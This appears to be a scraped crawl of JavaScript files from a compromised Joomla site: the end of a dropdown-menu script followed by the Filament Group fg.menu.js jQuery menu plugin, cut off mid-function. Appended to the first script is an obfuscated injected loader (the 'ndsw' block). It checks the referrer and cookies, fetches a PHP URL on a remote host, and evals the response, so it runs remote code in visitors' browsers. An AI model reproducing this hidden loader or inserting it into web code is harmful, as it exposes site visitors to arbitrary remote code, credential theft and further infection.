	for(var i=0;i<uls.length;i++){
		mlEffectOut(uls[i]);
		window.mlLast.className += ' hide';
		window.mlLast.className = window.mlLast.className.replace('hide hide','hide');
		if(window.mlrunShim == true){
			sib = uls[i];							
			while(sib.nextSibling && sib.nodeName != 'IFRAME'){
				sib = sib.nextSibling
			}
			sib.style.display = 'none';
		}
	}
	window.lastover = null;
	return true;
}
function mlover(e){
	if(!e){
		var the_e = window.event;
	}
	else{
		var the_e = e;
	}
	the_e.cancelBubble = true;
	if(the_e.stopPropagation){
		the_e.stopPropagation();
	}
	clearTimeout(window.mlTimeout);
	if(window.mlLast && window.mlLast != this && ancestor(this,window.mlLast) === false){
		mlout();
	}
	else{
		window.mlLast = null;
	}
	var reltg = (the_e.relatedTarget) ? the_e.relatedTarget : the_e.fromElement;
	var under = ancestor(reltg,this);
	if(under == false){
		var hovered = byClass(this.parentNode,'hover','a');
		for(var i=0;i<hovered.length;i++){
			if(ancestor(this,hovered[i].parentNode) == false){
				window.mlLast = hovered[i].parentNode;
				mlout();
			}
		}
		var ob = this.getElementsByTagName('ul');
		var link = this.getElementsByTagName('a')[0];
		link.className += ' hover';
		if(ob[0]){
			if(window.lastover != ob[0]){
				if(window.mlrunShim == true){
					var sib = ob[0];
					while(sib.nextSibling && sib.nodeName != 'IFRAME'){
						sib = sib.nextSibling
					}
					ob[0].style.display = 'block';
					sib.style.top = ob[0].offsetTop+'px';
					sib.style.left = ob[0].offsetLeft-2+'px';
					sib.style.width = ob[0].offsetWidth+2+'px';
					sib.style.height = ob[0].offsetHeight-2+'px';
					sib.style.display = 'block';
				}
				this.className = this.className.replace(/hide/g,'');
				mlEffectOver(ob[0],this);
				window.lastover = ob[0];
			}
		}
	}
}
function mlSetOpacity(ob,level){
	if(ob){
		var standard = level/10;
		var ie = level*10;
		ob.style.opacity = standard;
		ob.style.filter = "alpha(opacity="+ie+")"
	}
}
function mlIncreaseOpacity(ob){
	var current = ob.style.opacity;
	current = current * 10;
	var upone = current + 1;
	mlSetOpacity(ob,upone);
}
function mlIncreaseHeight(ob){
	var current = parseInt(ob.style.height);
	if(!isNaN(current)){
		var newh = current + 1;
		ob.style.height = newh+'px';
	}
}
function mlIncreaseWidth(ob){
	var current = parseInt(ob.style.width);
	if(!isNaN(current)){
		var newh = current + 1;
		ob.style.width = newh+'px';
	}
}
function mlShake(ob){
	var newp = '5px';
	var old = '';
	if(ob.style.paddingLeft==old){
		ob.style.paddingLeft=newp;
	}
	else{
		ob.style.paddingLeft=old;
	}
}
function mlEffectOver(ob,parent){
	switch(ob.className){
	case 'fade':
		ob.style.display = 'block';
		for(var i = 1;i<=10;i++){
			window.fadeTime = setTimeout(function(){mlIncreaseOpacity(ob)},i*50);
		}
		setTimeout(function(){ob.style.filter = ''},500);
		break;
	case 'shake':
		ob.style.display = 'block';
		var shake = setInterval(function(){mlShake(ob)},50);
		setTimeout(function(){clearInterval(shake)},510);
		break;
	case 'blindv':
		ob.style.display = 'block';
		if(ob.offsetHeight){
			var height = ob.offsetHeight
			ob.style.height = '0px';
			ob.style.overflow = 'hidden';
			for(var i=0;i<height;i++){
				setTimeout(function(){mlIncreaseHeight(ob)},i*1);
			}
			setTimeout(function(){ob.style.overflow='';ob.style.height='auto'},(height-1)*1)//-1 for IE
		}
		break;
	case 'blindh':
		ob.style.display = 'block';
		if(ob.offsetWidth){
			var width = ob.offsetWidth;
			ob.style.width = '0px';
			ob.style.overflow = 'hidden';
			for(var i=0;i<width;i++){
				setTimeout(function(){mlIncreaseWidth(ob)},i*1);
			}
			setTimeout(function(){ob.style.overflow='visible';},width*1)
		}
		break;
	default:
		ob.style.display = 'block';
		break;
	}
}
function mlEffectOut(ob){
	switch(ob.className){
	case 'fade':
		clearTimeout(window.fadeTime);
		mlSetOpacity(ob,0);
		ob.style.display = 'none';
		break;
	case 'shake':
		ob.style.paddingLeft = '';
		ob.style.display = 'none';
		break;
	default:
		ob.style.display = 'none';
		break;
	}
}
function mlEffectLoad(ob){
	var parent = ob.parentNode;
	while(parent.parentNode && parent.className.indexOf('mlmenu') == -1){
		parent = parent.parentNode;
	}
	if(parent.className.indexOf('fade') != -1){
		ob.style.display = 'none';
		ob.className = 'fade';
		mlSetOpacity(ob,0);
	}
	else if(parent.className.indexOf('shake') != -1){
		ob.className = 'shake';
	}
	else if(parent.className.indexOf('blindv') != -1){
		ob.className = 'blindv';
	}
	else if(parent.className.indexOf('blindh') != -1){
		ob.className = 'blindh';
	}
	else if(parent.className.indexOf('box') != -1){
		ob.className = 'box';
	}
	ob.style.display = 'none';
}
function ancestor(child, parent){
	try{
		if(child==null)return false;//Saves checking elsewhere
		for(; child.parentNode; child = child.parentNode){
				if(child.parentNode === parent) return true;
			}
		return false;
	}
	catch(error){
		//Mozilla bug, it  must be a text control which can not be in the menu so we will foolishly assume false
		return false;
	}
}
function byClass(parent,c,tag){
	var all = parent.getElementsByTagName(tag);
	var returna = new Array();
	for(var i=0;i<all.length;i++){
		if(all[i].className.indexOf(c) != -1){
			returna[returna.length] = all[i]
		}
	}
	return returna;
}
function findLast(ob){
	if(ob.lastChild.nodeType == 1){
		return ob.lastChild
	}
	return ob.lastChild.previousSibling;
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dialamaid.co.za/dialamaid.co.za.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://dialamaid.co.za/templates/vt_weightloss/vtemtools/menus/fg.menu.js
body_size: 28576
content:
/*-------------------------------------------------------------------- 
Scripts for creating and manipulating custom menus based on standard <ul> markup
Version: 3.0, 03.31.2009
By: Maggie Costello Wachs (maggie@filamentgroup.com) and Scott Jehl (scott@filamentgroup.com)
	http://www.filamentgroup.com
	* reference articles: http://www.filamentgroup.com/lab/jquery_ipod_style_drilldown_menu/
		
Copyright (c) 2009 Filament Group
Dual licensed under the MIT (filamentgroup.com/examples/mit-license.txt) and GPL (filamentgroup.com/examples/gpl-license.txt) licenses.
--------------------------------------------------------------------*/
var allUIMenus = [];
jQuery.fn.menu = function(options){
	var caller = this;
	var options = options;
	var m = new Menu(caller, options);	
	allUIMenus.push(m);
	
	jQuery(this)
	.mousedown(function(){
		if (!m.menuOpen) { m.showLoading(); };
	})	
	.click(function(){
		if (m.menuOpen == false) { m.showMenu(); }
		else { m.kill(); };
		return false;
	});	
};
function Menu(caller, options){
	var menu = this;
	var caller = jQuery(caller);
	var container = jQuery('<div class="fg-menu-container ui-widget ui-widget-content ui-corner-all">'+options.content+'</div>');
	
	this.menuOpen = false;
	this.menuExists = false;
	
	var options = jQuery.extend({
		content: null,
		width: 180, // width of menu container, must be set or passed in to calculate widths of child menus
		maxHeight: 180, // max height of menu (if a drilldown: height does not include breadcrumb)
		positionOpts: {
			posX: 'left', 
			posY: 'bottom',
			offsetX: 0,
			offsetY: 0,
			directionH: 'right',
			directionV: 'down', 
			detectH: true, // do horizontal collision detection  
			detectV: true, // do vertical collision detection
			linkToFront: false
		},
		showSpeed: 200, // show/hide speed in milliseconds
		callerOnState: 'ui-state-active', // class to change the appearance of the link/button when the menu is showing
		loadingState: 'ui-state-loading', // class added to the link/button while the menu is created
		linkHover: 'ui-state-hover', // class for menu option hover state
		linkHoverSecondary: 'li-hover', // alternate class, may be used for multi-level menus		
	// ----- multi-level menu defaults -----
		crossSpeed: 200, // cross-fade speed for multi-level menus
		crumbDefaultText: 'Choose an option:',
		backLink: true, // in the ipod-style menu: instead of breadcrumbs, show only a 'back' link
		backLinkText: 'Back',
		flyOut: false, // multi-level menus are ipod-style by default; this parameter overrides to make a flyout instead
		flyOutOnState: 'ui-state-default',
		nextMenuLink: 'ui-icon-triangle-1-e', // class to style the link (specifically, a span within the link) used in the multi-level menu to show the next level
		topLinkText: 'All',
		nextCrumbLink: 'ui-icon-carat-1-e'	
	}, options);
	
	var killAllMenus = function(){
		jQuery.each(allUIMenus, function(i){
			if (allUIMenus[i].menuOpen) { allUIMenus[i].kill(); };	
		});
	};
	
	this.kill = function(){
		caller
			.removeClass(options.loadingState)
			.removeClass('fg-menu-open')
			.removeClass(options.callerOnState);	
		container.find('li').removeClass(options.linkHoverSecondary).find('a').removeClass(options.linkHover);		
		if (options.flyOutOnState) { container.find('li a').removeClass(options.flyOutOnState); };	
		if (options.callerOnState) { 	caller.removeClass(options.callerOnState); };			
		if (container.is('.fg-menu-ipod')) { menu.resetDrilldownMenu(); };
		if (container.is('.fg-menu-flyout')) { menu.resetFlyoutMenu(); };	
		container.parent().hide();	
		menu.menuOpen = false;
		jQuery(document).unbind('click', killAllMenus);
		jQuery(document).unbind('keydown');
	};
	
	this.showLoading = function(){
		caller.addClass(options.loadingState);
	};
	this.showMenu = function(){
		killAllMenus();
		if (!menu.menuExists) { menu.create() };
		caller
			.addClass('fg-menu-open')
			.addClass(options.callerOnState);
		container.parent().show().click(function(){ menu.kill(); return false; });
		container.hide().slideDown(options.showSpeed).find('.fg-menu:eq(0)');
		menu.menuOpen = true;
		caller.removeClass(options.loadingState);
		jQuery(document).click(killAllMenus);
		
		// assign key events
		jQuery(document).keydown(function(event){
			var e;
			if (event.which !="") { e = event.which; }
			else if (event.charCode != "") { e = event.charCode; }
			else if (event.keyCode != "") { e = event.keyCode; }
			
			var menuType = (jQuery(event.target).parents('div').is('.fg-menu-flyout')) ? 'flyout' : 'ipod' ;
			
			switch(e) {
				case 37: // left arrow 
					if (menuType == 'flyout') {
						jQuery(event.target).trigger('mouseout');
						if (jQuery('.'+options.flyOutOnState).size() > 0) { jQuery('.'+options.flyOutOnState).trigger('mouseover'); };
					};
					
					if (menuType == 'ipod') {
						jQuery(event.target).trigger('mouseout');
						if (jQuery('.fg-menu-footer').find('a').size() > 0) { jQuery('.fg-menu-footer').find('a').trigger('click'); };
						if (jQuery('.fg-menu-header').find('a').size() > 0) { jQuery('.fg-menu-current-crumb').prev().find('a').trigger('click'); };
						if (jQuery('.fg-menu-current').prev().is('.fg-menu-indicator')) {
							jQuery('.fg-menu-current').prev().trigger('mouseover');							
						};						
					};
					return false;
					break;
					
				case 38: // up arrow 
					if (jQuery(event.target).is('.' + options.linkHover)) {	
						var prevLink = jQuery(event.target).parent().prev().find('a:eq(0)');						
						if (prevLink.size() > 0) {
							jQuery(event.target).trigger('mouseout');
							prevLink.trigger('mouseover');
						};						
					}
					else { container.find('a:eq(0)').trigger('mouseover'); }
					return false;
					break;
					
				case 39: // right arrow 
					if (jQuery(event.target).is('.fg-menu-indicator')) {						
						if (menuType == 'flyout') {
							jQuery(event.target).next().find('a:eq(0)').trigger('mouseover');
						}
						else if (menuType == 'ipod') {
							jQuery(event.target).trigger('click');						
							setTimeout(function(){
								jQuery(event.target).next().find('a:eq(0)').trigger('mouseover');
							}, options.crossSpeed);
						};				
					}; 
					return false;
					break;
					
				case 40: // down arrow 
					if (jQuery(event.target).is('.' + options.linkHover)) {
						var nextLink = jQuery(event.target).parent().next().find('a:eq(0)');						
						if (nextLink.size() > 0) {							
							jQuery(event.target).trigger('mouseout');
							nextLink.trigger('mouseover');
						};				
					}
					else { container.find('a:eq(0)').trigger('mouseover'); }		
					return false;						
					break;
					
				case 27: // escape
					killAllMenus();
					break;
					
				case 13: // enter
					if (jQuery(event.target).is('.fg-menu-indicator') && menuType == 'ipod') {							
						jQuery(event.target).trigger('click');						
						setTimeout(function(){
							jQuery(event.target).next().find('a:eq(0)').trigger('mouseover');
						}, options.crossSpeed);					
					}; 
					break;
			};			
		});
	};
	
	this.create = function(){	
		container.css({ width: options.width }).appendTo('body').find('ul:first').not('.fg-menu-breadcrumb').addClass('fg-menu');
		container.find('ul, li a').addClass('ui-corner-all');
		
		// aria roles & attributes
		container.find('ul').attr('role', 'menu').eq(0).attr('aria-activedescendant','active-menuitem').attr('aria-labelledby', caller.attr('id'));
		container.find('li').attr('role', 'menuitem');
		container.find('li:has(ul)').attr('aria-haspopup', 'true').find('ul').attr('aria-expanded', 'false');
		container.find('a').attr('tabindex', '-1');
		
		// when there are multiple levels of hierarchy, create flyout or drilldown menu
		if (container.find('ul').size() > 1) {
			if (options.flyOut) { menu.flyout(container, options); }
			else { menu.drilldown(container, options); }	
		}
		else {
			container.find('a').click(function(){
				menu.chooseItem(this);
				return false;
			});
		};	
		
		if (options.linkHover) {
			var allLinks = container.find('.fg-menu li a');
			allLinks.hover(
				function(){
					var menuitem = jQuery(this);
					jQuery('.'+options.linkHover).removeClass(options.linkHover).blur().parent().removeAttr('id');
					jQuery(this).addClass(options.linkHover).focus().parent().attr('id','active-menuitem');
				},
				function(){
					jQuery(this).removeClass(options.linkHover).blur().parent().removeAttr('id');
				}
			);
		};
		
		if (options.linkHoverSecondary) {
			container.find('.fg-menu li').hover(
				function(){
					jQuery(this).siblings('li').removeClass(options.linkHoverSecondary);
					if (options.flyOutOnState) { jQuery(this).siblings('li').find('a').removeClass(options.flyOutOnState); }
					jQuery(this).addClass(options.linkHoverSecondary);
				},
				function(){ jQuery(this).removeClass(options.linkHoverSecondary); }
			);
		};	
		
		menu.setPosition(container, caller, options);
		menu.menuExists = true;
	};
	
	this.chooseItem = function(item){
		menu.kill();
		// edit this for your own custom function/callback:
		jQuery('#menuSelection').text(jQuery(item).text());	
		location.href = jQuery(item).attr('href');
	};
};
Menu.prototype.flyout = function(container, options) {
	var menu = this;
	
	this.resetFlyoutMenu = function(){
		var allLists = container.find('ul ul');
		allLists.removeClass('ui-widget-content').hide();	
	};
	
	container.addClass('fg-menu-flyout').find('li:has(ul)').each(function(){
		var linkWidth = container.width();
		var showTimer, hideTimer;
		var allSubLists = jQuery(this).find('ul');		
		
		allSubLists.css({ left: linkWidth, width: linkWidth }).hide();
			
		jQuery(this).find('a:eq(0)').addClass('fg-menu-indicator').html('<span>' + jQuery(this).find('a:eq(0)').text() + '</span><span class="ui-icon '+options.nextMenuLink+'"></span>').hover(
			function(){
				clearTimeout(hideTimer);
				var subList = jQuery(this).next();
				if (!fitVertical(subList, jQuery(this).offset().top)) { subList.css({ top: 'auto', bottom: 0 }); };
				if (!fitHorizontal(subList, jQuery(this).offset().left + 100)) { subList.css({ left: 'auto', right: linkWidth, 'z-index': 999 }); };
				showTimer = setTimeout(function(){
					subList.addClass('ui-widget-content').show(options.showSpeed).attr('aria-expanded', 'true');	
				}, 300);	
			},
			function(){
				clearTimeout(showTimer);
				var subList = jQuery(this).next();
				hideTimer = setTimeout(function(){
					subList.removeClass('ui-widget-content').hide(options.showSpeed).attr('aria-expanded', 'false');
				}, 400);	
			}
		);
		jQuery(this).find('ul a').hover(
			function(){
				clearTimeout(hideTimer);
				if (jQuery(this).parents('ul').prev().is('a.fg-menu-indicator')) {
					jQuery(this).parents('ul').prev().addClass(options.flyOutOnState);
				}
			},
			function(){
				hideTimer = setTimeout(function(){
					allSubLists.hide(options.showSpeed);
					container.find(options.flyOutOnState).removeClass(options.flyOutOnState);
				}, 500);	
			}
		);	
	});
	
	container.find('a').click(function(){
		menu.chooseItem(this);
		return false;
	});
};
Menu.prototype.drilldown = function(container, options) {
	var menu = this;	
	var topList = container.find('.fg-menu');	
	var breadcrumb = jQuery('<ul class="fg-menu-breadcrumb ui-widget-header ui-corner-all ui-helper-clearfix"></ul>');
	var crumbDefaultHeader = jQuery('<li class="fg-menu-breadcrumb-text">'+options.crumbDefaultText+'</li>');
	var firstCrumbText = (options.backLink) ? options.backLinkText : options.topLinkText;
	var firstCrumbClass = (options.backLink) ? 'fg-menu-prev-list' : 'fg-menu-all-lists';
	var firstCrumbLinkClass = (options.backLink) ? 'ui-state-default ui-corner-all' : '';
	var firstCrumbIcon = (options.backLink) ? '<span class="ui-icon ui-icon-triangle-1-w"></span>' : '';
	var firstCrumb = jQuery('<li class="'+firstCrumbClass+'"><a href="#" class="'+firstCrumbLinkClass+'">'+firstCrumbIcon+firstCrumbText+'</a></li>');
	
	container.addClass('fg-menu-ipod');
	
	if (options.backLink) { breadcrumb.addClass('fg-menu-footer').appendTo(container).hide(); }
	else { breadcrumb.addClass('fg-menu-header').prependTo(container); };
	breadcrumb.append(crumbDefaultHeader);
	
	var checkMenuHeight = function(el){
		if (el.height() > options.maxHeight) { el.addClass('fg-menu-scroll') };	
		el.css({ height: options.maxHeight });
	};
	
	var resetChildMenu = function(el){ el.removeClass('fg-menu-scroll').removeClass('fg-menu-current').height(options.maxHeight); };
	
	this.resetDrilldownMenu = function(){
		jQuery('.fg-menu-current').removeClass('fg-menu-current');
		topList.animate({ left: 0 }, options.crossSpeed, function(){
			jQuery(this).find('ul').each(function(){
				jQuery(this).hide();
				resetChildMenu(jQuery(this));				
			});
			topList.addClass('fg-menu-current');			
		});		
		jQuery('.fg-menu-all-lists').find('span').remove();	
		breadcrumb.empty().append(crumbDefaultHeader);		
		jQuery('.fg-menu-footer').empty().hide();	
		checkMenuHeight(topList);		
	};
	
	topList
		.addClass('fg-menu-content fg-menu-current ui-widget-content ui-helper-clearfix')
		.css({ width: container.width() })
		.find('ul')
			.css({ width: container.width(), left: container.width() })
			.addClass('ui-widget-content')
			.hide();		
	checkMenuHeight(topList);	
	
	topList.find('a').each(function(){
		// if the link opens a child menu:
		if (jQuery(this).next().is('ul')) {
			jQuery(this)
				.addClass('fg-menu-indicator')
				.each(function(){ jQuery(this).html('<span>' + jQuery(this).text() + '</span><span class="ui-icon '+options.nextMenuLink+'"></span>'); })
				.click(function(){ // ----- show the next menu			
					var nextList = jQuery(this).next();
		    		var parentUl = jQuery(this).parents('ul:eq(0)');   		
		    		var parentLeft = (parentUl.is('.fg-menu-content')) ? 0 : parseFloat(topList.css('left'));    		
		    		var nextLeftVal = Math.round(parentLeft - parseFloat(container.width()));
		    		var footer = jQuery('.fg-menu-footer');
		    		
		    		// show next menu   		
		    		resetChildMenu(parentUl);
		    		checkMenuHeight(nextList);
					topList.animate({ left: nextLeftVal }, options.crossSpeed);						
		    		nextList.show().addClass('fg-menu-current').attr('aria-expanded', 'true');    
		    		
		    		var setPrevMenu = function(backlink){
		    			var b = backlink;
		    			var c = jQuery('.fg-menu-current');
			    		var prevList = c.parents('ul:eq(0)');
			    		c.hide().attr('aria-expanded', 'false');
		    			resetChildMenu(c);
		    			checkMenuHeight(prevList);
			    		prevList.addClass('fg-menu-current').attr('aria-expanded', 'true');
			    		if (prevList.hasClass('fg-menu-content')) { b.remove(); footer.hide(); };
		    		};		
		
					// initialize "back" link
					if (options.backLink) {
						if (footer.find('a').size() == 0) {
							footer.show();
							jQuery('<a href="#"><span class="ui-icon ui-icon-triangle-1-w"></span> <span>'+firstCrumbText+'</span></a>')
								.appendTo(footer)
								.click(function(){ // ----- show the previous menu
									var b = jQuery(this);
						    		var prevLeftVal = parseFloat(topList.css('left')) + container.width();		    						    		
						    		topList.animate({ left: prevLeftVal },  options.crossSpeed, function(){
						    			setPrevMenu(b);
						    		});			
									return false;
								});
						}
					}
					// or initialize top breadcrumb
		    		else { 
		    			if (breadcrumb.find('li').size() == 1){				
							breadcrumb.empty().append(firstCrumb);
							firstCrumb.find('a').click(function(){
								menu.resetDrilldownMenu();
								return false;
							});
						}
						jQuery('.fg-menu-current-crumb').removeClass('fg-menu-current-crumb');
						var crumbText = jQuery(this).find('span:eq(0)').text();
						var newCrumb = jQuery('<li class="fg-menu-current-crumb"><a href="javascript://" class="fg-menu-crumb">'+crumbText+'</a></li>');	
						newCrumb
							.appendTo(breadcrumb)
							.find('a').click(function(){
								if (jQuery(this).parent().is('.fg-menu-current-crumb')){
									menu.chooseItem(this);
								}
								else {
									var newLeftVal = - (jQuery('.fg-menu-current').parents('ul').size() - 1) * container.width();
									topList.animate({ left: newLeftVal }, options.crossSpeed, function(){
										setPrevMenu();
									});
								
									// make this the current crumb, delete all breadcrumbs after this one, and navigate to the relevant menu
									jQuery(this).parent().addClass('fg-menu-current-crumb').find('span').remove();
									jQuery(this).parent().nextAll().remove();									
								};
								return false;
							});
						newCrumb.prev().append(' <span class="ui-icon '+options.nextCrumbLink+'"></span>');
		    		};			
		    		return false;    		
    			});
		}
		// if the link is a leaf node (doesn't open a child menu)
		else {
			jQuery(this).click(function(){
				menu.chooseItem(this);
				return false;
			});
		};
	});
};
/* Menu.prototype.setPosition parameters (defaults noted with *):
	referrer = the link (or other element) used to show the overlaid object 
	settings = can override the defaults:
		- posX/Y: where the top left corner of the object should be positioned in relation to its referrer.
				X: left*, center, right
				Y: top, center, bottom*
		- offsetX/Y: the number of pixels to be offset from the x or y position.  Can be a positive or negative number.
		- directionH/V: where the entire menu should appear in relation to its referrer.
				Horizontal: left*, right
				Vertical: up, down*
		- detectH/V: detect the viewport horizontally / vertically
		- linkToFront: copy the menu link and place it on top of the menu (visual effect to make it look like it overlaps the object) */
Menu.prototype.setPosition = function(widget, caller, options) { 
	var el = widget;
	var referrer = caller;
	var dims = {
		refX: referrer.offset().left,
		refY: referrer.offset().top,
		refW: referrer.getTotalWidth(),
		refH: referrer.getTotalHeight()
	};	
	var options = options;
	var xVal, yVal;
	
	var helper = jQuery('<div class="positionHelper"></div>');
	helper.css({ position: 'absolute', left: dims.refX, top: dims.refY, width: dims.refW, height: dims.refH });
	el.wrap(helper);
	
	// get X pos
	switch(options.positionOpts.posX) {
		case 'left': 	xVal = 0; 
			break;				
		case 'center': xVal = dims.refW / 2;
			break;				
		case 'right': xVal = dims.refW;
			break;
	};
	
	// get Y pos
	switch(options.positionOpts.posY) {
		case 'top': 	yVal = 0;
			break;				
		case 'center': yVal = dims.refH / 2;
			break;				
		case 'bottom': yVal = dims.refH;
			break;
	};
	
	// add the offsets (zero by default)
	xVal += options.positionOpts.offsetX;
	yVal += options.positionOpts.offsetY;
	
	// position the object vertically
	if (options.positionOpts.directionV == 'up') {
		el.css({ top: 'auto', bottom: yVal });
		if (options.positionOpts.detectV && !fitVertical(el)) {
			el.css({ bottom: 'auto', top: yVal });
		}
	} 
	else {
		el.css({ bottom: 'auto', top: yVal });
		if (options.positionOpts.detectV && !fitVertical(el)) {
			el.css({ top: 'auto', bottom: yVal });
		}
	};
	
	// and horizontally
	if (options.positionOpts.directionH == 'left') {
		el.css({ left: 'auto', right: xVal });
		if (options.positionOpts.detectH && !fitHorizontal(el)) {
			el.css({ right: 'auto', left: xVal });
		}
	} 
	else {
		el.css({ right: 'auto', left: xVal });
		if (options.positionOpts.detectH && !fitHorizontal(el)) {
			el.css({ left: 'auto', right: xVal });
		}
	};
	
	// if specified, clone the referring element and position it so that it appears on top of the menu
	if (options.positionOpts.linkToFront) {
		referrer.clone().addClass('linkClone').css({
			position: 'absolute', 
			top: 0, 
			right: 'auto', 
			bottom: 'auto', 
			left: 0, 
			width: referrer.width(), 
			height: referrer.height()
		}).insertAfter(el);
	};
};
/* Utilities to sort and find viewport dimensions */
function sortBigToSmall(a, b) { return b - a; };
jQuery.fn.getTotalWidth = function(){
	return jQuery(this).width() + parseInt(jQuery(this).css('paddingRight')) + parseInt(jQuery(this).css('paddingLeft')) + parseInt(jQuery(this).css('borderRightWidth')) + parseInt(jQuery(this).css('borderLeftWidth'));
};
jQuery.fn.getTotalHeight = function(){
	return jQuery(this).height() + parseInt(jQuery(this).css('paddingTop')) + parseInt(jQuery(this).css('paddingBottom')) + parseInt(jQuery(this).css('borderTopWidth')) + parseInt(jQuery(this).css('borderBottomWidth'));
};
function getScrollTop(){
	return self.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;
};
function getScrollLeft(){
	return self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft;
};
function getWindowHeight(){
	var de = document.documentElement;
	return self.innerHeight || (de && de.clientHeight) || document.body.clientHeight;
};
function getWindowWidth(){
	var de = document.documentElement;
	return self.innerWidth || (de && de.clientWidth) || document.body.clientWidth;
};
/* Utilities to test whether an element will fit in the viewport
	Parameters:
	el = element to position, required
	leftOffset / topOffset = optional parameter if the offset cannot be calculated (i.e., if the object is in the DOM but is set to display: 'none') */
	
function fitHorizontal(el, leftOffset){
	var leftVal = parseInt(leftOffset) || jQuery(el).offset().left;
	return (leftVal + jQuery(el).width() <= getWindowWidth() + getScrollLeft() && leftVal - getScrollLeft() >= 0);
};
function fitVertical(el, topOffset){
	var topVal = parseInt(topOffset) || jQuery(el).offset().top;
	return (topVal + jQuery(el).height() <= getWindowHeight() + getScrollTop() && topVal - getScrollTop() >= 0);
};
/*-------------------------------------------------------------------- 
 * javascript method: "pxToEm"
 * by:
   Scott Jehl (scott@filamentgroup.com) 
   Maggie Wachs (maggie@filamentgroup.com)
   http://www.filamentgroup.com
 *
 * Copyright (c) 2008 Filament Group
 * Dual licensed under the MIT (filamentgroup.com/examples/mit-license.txt) and GPL (filamentgroup.com/examples/gpl-license.txt) licenses.
 *
 * Description: Extends the native Number and String objects with pxToEm method. pxToEm converts a pixel value to ems depending on inherited font size.  
 * Article: http://www.filamentgroup.com/lab/retaining_scalable_interfaces_with_pixel_to_em_conversion/
 * Demo: http://www.filamentgroup.com/examples/pxToEm/	 	
 *							
 * Options:  	 								
 		scope: string or jQuery selector for font-size scoping
 		reverse: Boolean, true reverses the conversion to em-px
 * Dependencies: jQuery library						  
 * Usage Example: myPixelValue.pxToEm(); or myPixelValue.pxToEm({'scope':'#navigation', reverse: true});
 *
 * Version: 2.0, 08.01.2008 
 * Changelog:
 *		08.02.2007 initial Version 1.0
 *		08.01.2008 - fixed font-size calculation for IE
--------------------------------------------------------------------*/
Number.prototype.pxToEm = String.prototype.pxToEm = function(settings){
	//set defaults
	settings = jQuery.extend({
		scope: 'body',
		reverse: false
	}, settings);
	
	var pxVal = (this == '') ? 0 : parseFloat(this);
	var scopeVal;
	var getWindowWidth = function(){
		var de = document.documentElement;
		return self.innerWidth || (de && de.clientWidth) || document.body.clientWidth;
	};	
	
	/* When a percentage-based font-size is set on the body, IE returns that percent of the window width as the font-size. 
		For example, if the body font-size is 62.5% and the window width is 1000px, IE will return 625px as the font-size. 	
		When this happens, we calculate the correct body font-size (%) and multiply it by 16 (the standard browser font size) 
		to get an accurate em value. */
				
	if (settings.scope == 'body' && jQuery.browser.msie && (parseFloat(jQuery('body').css('font-size')) / getWindowWidth()).toFixed(1) > 0.0) {
		var calcFontSize = function(){		
			return (parseFloat(jQuery('body').css('font-size'))/getWindowWidth()).toFixed(3) * 16;
		};
		scopeVal = calcFontSize();
	}
	else { scopeVal = parseFloat(jQuery(settings.scope).css("font-size")); };
			
